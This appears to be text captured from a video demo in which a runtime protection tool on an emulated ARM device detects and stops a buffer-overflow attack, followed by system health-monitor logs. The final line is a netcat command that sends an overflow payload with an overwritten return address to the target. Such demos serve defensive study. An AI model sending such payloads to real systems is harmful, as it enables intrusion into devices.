 qemu-system-arm
Waiting for connection...
!!! ************* !!!
!!! Attacker here !!!
!!! ************* !!!
addr: 0x80109f8
Karamba protection catch: Attack detected!!!!!
auth_dg: sendto: Bad file descriptor
#### HM EVENT in 42.0 "posix"."posix":
#### type=0x3 P4_HM_TYPE_PERSONALITY, id=0xe
#### msg="PSE51[0042:000]:E14:TERM-ABN: Signal  4"
#### lvl=0x1 P4_HM_LEVEL_PARTITION, dom=0x8 USER, code=0x0
#### pac=0x0 P4_HM_PAC_IDLE, mac=0x1 P4_HM_MAC_SHUTDOWN
#### pnotify=0x0, mnotify=0x0
#### ORIGINAL UNHANDLED EVENT in 42.0 "posix"."posix":
#### type=0x3 P4_HM_TYPE_PERSONALITY, id=0xe
#### msg="PSE51[0042:000]:E14:TERM-ABN: Signal  4"
#### lvl=0x2 P4_HM_LEVEL_USER, dom=0x8 USER, code=0x0
#### pac=0x0 P4_HM_PAC_IDLE, mac=0x1 P4_HM_MAC_SHUTDOWN
#### pnotify=0x0, mnotify=0x0
----
Administrator
remix@remixoff-pc: ~
AttackerPC
Attacker>echo -n $'1234567890123456\xf8\x09\x01\x08' | nc -u 192.168.0.3 echo